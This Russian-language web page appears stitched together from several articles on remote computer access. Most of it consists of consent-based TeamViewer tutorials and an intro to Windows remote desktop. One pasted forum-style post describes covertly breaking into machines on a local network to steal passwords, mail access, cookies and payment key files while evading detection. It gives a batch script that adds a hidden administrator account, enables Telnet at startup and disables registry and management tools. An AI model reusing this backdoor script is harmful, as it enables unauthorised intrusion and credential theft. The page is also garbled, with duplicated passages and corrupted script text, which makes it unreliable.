Можно ли удаленно подключиться к компьютеру без ведома пользователя

Удаленный доступ к компьютеру без ведома пользователя. Простейший скрытый способ получить доступ к нужному пк из домашней сети

Итак, нам поступил новый вопрос: «» Есть два варианта подключения к компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.

Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.





Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.





Шаг 2 . После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:

Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).





Шаг 3. После того как вы установите и запустите программу TeamViewer, то появится следующее окно:

Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.

Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.

Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.

Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.

Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.

Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.







Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:

MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:

@Echo off

Net user Admin_Support lop /add >nul

Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul

Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul

Sc start TlntSvr >nul

Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null

Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt. msc >nul

msc >nul

del Start_game.bat

Метки: вирусы, взлом, безопасность, информационная безопасность

Здравствуйте уважаемые гости и читатели блога сайт. В этой статье я Вам расскажу о том, как получить удаленный доступ к другому компьютеру или как управлять чужим компьютером через Интернет . Управлять чужим компьютером через Интернет можно двумя способами, а именно законным и незаконным способом. Законным способом это когда, вы получаете доступ к чужому компьютеру через Интернет, с разрешения его владельца. Ну а второй способ, соответственно когда вы получаете доступ к чужому компьютеру без разрешения владельца компьютера, просто взломав при помощи .

Мы остановимся на законном способе получения удаленного доступа к другому компьютеру через Интернет , то есть с взаимного согласия его хозяина и с его помощью.

Для получения доступа к чужому компьютеру, мы будем использовать, очень простую и легкую программу, под названием «TeamViewer» . Эта программа совершенно бесплатная, при условии некоммерческого использования, то есть законные основания для домашнего пользования.

1 – Во первых для того, чтобы получить доступ к другому компьютеру , вы и владелец второго компьютера, должны загрузить эту программу на компьютер.

Лучше всего это сделать с официального сайта перейдя по адресу:

2- После того, как вы загрузили программу, запускаете её. У вас откроется окошко с двумя вариантами «Install» и «Run» . При выборе «Install» , программа будет установлена на компьютер, а при выборе «Run» , программа запустится без установки.

3 – После того, как вы установили программу, появиться окошко с надписью «ID» и «Пароль» . Теперь для того чтобы, у вас был доступ к чужому компьютеру, его владелец должен сообщить вам свой ID и пароль, который появиться после установки программы. После того как вы получите ID адрес и пароль, нужно ввести их в программу, сначала вводим ID, нажимаем «Подключиться к партнеру» . А после этого уже программа попросит пароль, вводим пароль. Ну вот и все, через несколько секунд у вас на экране появиться рабочий стол вашего партнера.

После того как вы с вашим партнером решите воспользоваться этой программой, неплохо будет знать —, от чужих глаз.

Дискуссия о том, что представляет собой Интернет семантически — Сеть или Огромную Помойку – не имеет отношения к главной особенности данной среды. Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.

Примером взаимодействия клиента и сервера является доступ к веб-страницам через Интернет. Компьютер-сервер получает запрос от удаленного пользователя-клиента и выдает ему содержимое очередной страницы. Но нас интересует удаленный сервис совсем иного рода – возможность подключения к рабочему столу на другом компьютере, т.е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.

Зачем может понадобиться такое удаленное подключение? Ну, например, для того, чтобы помочь коллеге или другу в осуществлении какой-либо непонятной для того операции. Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.

Имеется два способа сделать такой коннект возможным: при помощи встроенных в Windows инструментов или с помощью программ сторонних производителей.

Рассмотрим эти способы по порядку.





















